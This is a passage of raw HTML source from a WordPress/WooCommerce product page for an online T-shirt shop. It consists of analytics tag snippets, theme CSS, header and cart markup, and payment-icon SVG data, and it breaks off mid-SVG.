	var dataLayer_content = {"visitorIP":"108.162.216.29","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-88589 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_7195930">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1762988871" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1762988871 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1762988871 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_7195930 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_698938453">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-826921070" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-826921070 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-826921070 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_698938453 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 